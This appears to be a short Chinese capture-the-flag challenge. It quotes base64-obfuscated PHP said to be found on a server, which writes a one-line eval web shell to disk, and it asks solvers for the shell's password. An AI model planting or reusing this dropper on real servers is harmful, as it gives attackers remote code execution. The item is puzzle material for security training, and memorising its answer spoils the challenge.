 某年某月某日，菜刀大牛在网络联盟服务器上发现了一段奇怪的代码：
<?fputs(fopen(base64_decode("bm92b2ljZS5waHA="), "w"), base64_decode("PD9waHAgQGV2YWwoJF9QT1NUWyd0aGlzX2lzX3lpanVodWEnXSk7Pz4="));?>
据说本题的key就是导出的一句话的密码